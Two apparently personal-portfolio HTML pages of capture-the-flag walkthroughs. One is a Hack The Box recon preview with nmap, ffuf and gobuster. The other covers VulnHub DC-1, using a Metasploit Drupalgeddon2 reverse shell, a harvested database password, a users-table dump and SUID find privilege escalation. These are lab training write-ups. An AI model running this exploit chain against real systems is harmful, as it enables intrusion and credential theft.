
<file: walkthroughs/bedside-htb.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bedside Walkthrough — Rahul Lingampally</title>
<link rel="icon" type="image/png" href="../assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="../assets/img/rahul-photo.png">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a class="tmux-tab" href="../tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
  </div>
</nav>

<section class="article-header">
  <div class="wrap">
    <span class="article-tag">preview</span>
    <h1 class="article-title">Bedside: Hack The Box Walkthrough Preview</h1>
    <div class="article-meta">Hack The Box · Linux · Medium · Walkthrough in progress</div>
  </div>
</section>

<section class="article-body">
  <div class="wrap">
    <h2>Walkthrough Preview</h2>
    <p>This preview covers the initial reconnaissance and discovery of Bedside's research upload portal. The remaining walkthrough is being held back while the machine is active.</p>

    <h2>Environment &amp; Scope</h2>
    <ul>
      <li><strong>Machine:</strong> Bedside — Hack The Box</li>
      <li><strong>Difficulty / OS:</strong> Medium / Linux</li>
      <li><strong>Target IP:</strong> 10.129.248.191</li>
      <li><strong>Virtual hosts:</strong> bedside.htb, research.bedside.htb</li>
      <li><strong>Tools used in this preview:</strong> Nmap, ffuf, Gobuster, curl</li>
      <li><strong>Scope:</strong> The assigned HTB Bedside target only.</li>
    </ul>

    <h2>1. Host Discovery &amp; Port Enumeration</h2>
    <p>I began with a full TCP port scan and service/version detection. The scan identified SSH and Apache, while TCP port 3000 appeared filtered from the attacking machine.</p>
    <pre><code>nmap -sCV -p- --min-rate 5000 -Pn \
  -oN nmapfirstScan.txt 10.129.248.191

PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 10.0p2 Debian 7+deb13u4
80/tcp   open     http    Apache httpd 2.4.68
3000/tcp filtered ppp</code></pre>
    <p>The web server redirected requests to <strong>bedside.htb</strong>, so I mapped the hostname to the target in <code>/etc/hosts</code>.</p>
    <pre><code>echo "10.129.248.191 bedside.htb" | sudo tee -a /etc/hosts
curl -i http://bedside.htb/</code></pre>
    <p>The main site was a mostly static clinic landing page. It did not expose an obvious login form or application workflow, so I continued with content and virtual-host enumeration.</p>

    <h2>2. Virtual Host Discovery</h2>
    <p>I used ffuf to vary the HTTP <code>Host</code> header while keeping the target IP fixed. This identified a second virtual host named <strong>research.bedside.htb</strong>.</p>
    <pre><code>ffuf -u http://10.129.248.191/ \
  -H "Host: FUZZ.bedside.htb" \
  -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt \
  -ac -c -t 40 -rate 50 \
  -o vhosts.json -of json

research  [Status: 200, Size: 3152]</code></pre>
    <p>I added the discovered name locally and inspected the new application.</p>
    <pre><code>echo "10.129.248.191 research.bedside.htb" | sudo tee -a /etc/hosts
curl -i http://research.bedside.htb/</code></pre>

    <h2>3. Research Portal &amp; File Upload</h2>
    <p>The research virtual host exposed a multipart upload form. The file input was named <code>uploadFile</code>. The response also included <code>X-Powered-By: pdfminer.six</code>, which became an important lead.</p>
    <pre><code>&lt;form method="post" enctype="multipart/form-data"&gt;
  &lt;input type="file" name="uploadFile" required&gt;
  &lt;input type="submit" value="Upload File"&gt;
&lt;/form&gt;</code></pre>
    <p>The portal listed image formats and PDF as accepted types, and its notice mentioned archive uploads. I tested harmless PNG, PDF, and ZIP files. All three uploads returned a success message. Gobuster also identified an <code>/uploads/</code> directory. Directory listing returned HTTP 403, but files could be retrieved when their names were known.</p>
    <pre><code>gobuster dir \
  -u http://research.bedside.htb/ \
  -w /usr/share/wordlists/dirb/common.txt \
  -x php,txt,html,bak,old \
  -t 25 -o research-gobuster.txt

# Verify a known uploaded file
curl -i http://research.bedside.htb/uploads/probe.pdf</code></pre>
    <p>SHA-256 comparisons showed that the retrieved files were byte-for-byte identical to the originals. The ZIP was stored unchanged; the test archive's member was not found at the two obvious extraction paths, so extraction was not assumed.</p>

    <aside class="walkthrough-notice" aria-label="Walkthrough publication notice">
      <span class="walkthrough-notice-label">Machine still live</span>
      <h2>Full walkthrough coming after retirement</h2>
      <p>Bedside is still active on Hack The Box, so I can't share the complete walkthrough just yet. This page contains an early preview; the full walkthrough will be added once the machine is retired.</p>
    </aside>

    <div class="article-back"><a class="btn" href="../blog.html">← all walkthroughs</a></div>
  </div>
</section>

<footer>rahullingampally.online</footer>
<script src="../assets/script.js"></script>
</body>
</html>
</file>



<file: walkthroughs/dc-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DC-1 VulnHub Walkthrough — Rahul Lingampally</title>
<link rel="icon" type="image/png" href="../assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="../assets/img/rahul-photo.png">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a class="tmux-tab" href="../tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
  </div>
</nav>

<section class="article-header">
  <div class="wrap">
    <span class="article-tag">rooted</span>
    <h1 class="article-title">DC-1 VulnHub Machine Walkthrough</h1>
    <div class="article-meta">VulnHub · Target 192.168.100.43 · Drupalgeddon2 → SUID privesc</div>
  </div>
</section>

<section class="article-body">
  <div class="wrap">
    <h2>Introduction</h2>
    <p>DC-1 is a popular boot-to-root virtual machine from VulnHub, designed for aspiring penetration testers. It's known for being beginner-friendly and is an excellent starting point for building hands-on hacking skills. The machine is designed to teach fundamentals, and the primary objective is to gain root-level access and find the final flag.</p>

    <h2>Step 1: Host Discovery</h2>
    <p>First, I needed to find the target's IP address on the network. I used <code>arp-scan</code> for this.</p>
    <pre><code>(root kali)-[/home/kali/DC-1]
-# arp-scan -l
...
192.168.100.43   08:00:27:8f:16:d3   PCS Systemtechnik GmbH</code></pre>
    <p>The target machine's IP was identified as <strong>192.168.100.43</strong>.</p>

    <h2>Step 2: Service Enumeration</h2>
    <p>With the IP, I ran an Nmap scan to identify open ports and services.</p>
    <pre><code>(roots kali)-[/home/kali/DC-1]
 -# nmap 192.168.100.43 -T4 -sV -A
...
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 
80/tcp  open  http    Apache httpd 2.2.22 ((Debian)) 
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org) 
111/tcp open  rpcbind 2-4 (RPC #100000) </code></pre>
    <p>The scan revealed three open ports:</p>
    <ul>
      <li><strong>Port 22:</strong> SSH</li>
      <li><strong>Port 80:</strong> HTTP, running <strong>Drupal 7</strong></li>
      <li><strong>Port 111:</strong> rpcbind</li>
    </ul>
    <p>The Drupal 7 CMS on port 80 is the most promising attack vector.</p>

    <h2>Step 3: Web Enumeration</h2>
    <p>I ran <code>gobuster</code> to brute-force directories but didn't find anything immediately interesting, even in <code>robots.txt</code>. This reinforced the idea that the vulnerability was likely in the Drupal application itself.</p>

    <h2>Step 4: Gaining a Foothold (Drupalgeddon2)</h2>
    <p>I knew that Drupal 7 has a well-known, critical remote code execution vulnerability called "Drupalgeddon2". I launched <code>msfconsole</code> to find an exploit.</p>
    <pre><code>msf6 > use exploit/unix/webapp/drupal_drupalgeddon2 
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.100.43 
RHOSTS => 192.168.100.43 
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run 

[*] Started reverse TCP handler on 192.168.100.18:4444 
...
[*] Meterpreter session 1 opened (192.168.100.18:4444 -> 192.168.100.43:35588) 
meterpreter> pwd 
/var/www </code></pre>
    <p>The exploit was successful, and I gained a shell on the server as the <code>www-data</code> user.</p>

    <h2>Step 5: Post-Exploitation &amp; Flag 1</h2>
    <p>In the <code>/var/www</code> directory, I found <code>flag1.txt</code>.</p>
    <pre><code>www-data@DC-1:/var/www$ cat flag1.txt 
Every good CMS needs a config file and so do you. </code></pre>
    <p>This flag provided a clear hint: find the configuration file.</p>

    <h2>Step 6: Finding Credentials (Flag 2)</h2>
    <p>For Drupal, the config file is typically in <code>sites/default/settings.php</code>. Inside this file, I found <code>flag2</code> and, more importantly, database credentials.</p>
    <pre><code>cat settings.php 
...
 * flag2 
 * Brute force and dictionary attacks aren't the 
 * only ways to gain access (and you WILL need access). 
 * What can you do with these credentials? 
...
 'database' => 'drupaldb', 
 'username' => 'dbuser', 
 'password' => 'Rock3t', 
 'host' => 'localhost', 
...</code></pre>

    <h2>Step 7: Database Enumeration (Flag 3)</h2>
    <p>Using the credentials from <code>settings.php</code>, I logged into the local MySQL database.</p>
    <pre><code>www-data@DC-1:/var/www$ mysql -u dbuser -p drupaldb 
Enter password: Rock3t 
...
mysql> show tables; 
...
| users                                 | 
...
mysql> select * from users; </code></pre>
    <p>Dumping the <code>users</code> table revealed the usernames and password hashes for the Drupal site. I found hashes for <code>admin</code> and <code>fred</code>. After cracking the admin hash (password: <code>DestinedDrupal</code>) and logging into the Drupal admin panel, I found Flag 3.</p>

    <h2>Step 8: Finding Flag 4</h2>
    <p>The hint from Flag 2 suggested I needed access. Flag 3 was found via web access. Flag 4's hint pushed me to look deeper into the system.</p>
    <pre><code>www-data@DC-1:/var/www$ cd /home 
www-data@DC-1:/home$ ls 
flag4 
www-data@DC-1:/home$ cd flag4 
www-data@DC-1:/home/flag4$ cat flag4.txt 
Can you use this same method to find or access the flag in root? 
Probably. But perhaps it's not that easy. </code></pre>
    <p>This hint clearly pointed toward privilege escalation to find the final flag in the <code>/root</code> directory, which I confirmed was currently inaccessible.</p>

    <h2>Step 9: Privilege Escalation (Flag 5 / Root)</h2>
    <p>The final challenge was to get from <code>www-data</code> to <code>root</code>. This machine is famous for its SUID-based privilege escalation. As hinted by the mention of GTFOBins, the <code>find</code> command can be used to escalate privileges if it has the SUID bit set.</p>
    <pre><code>www-data@DC-1:/tmp$ find luffy -exec /bin/sh 
# whoami 
root </code></pre>
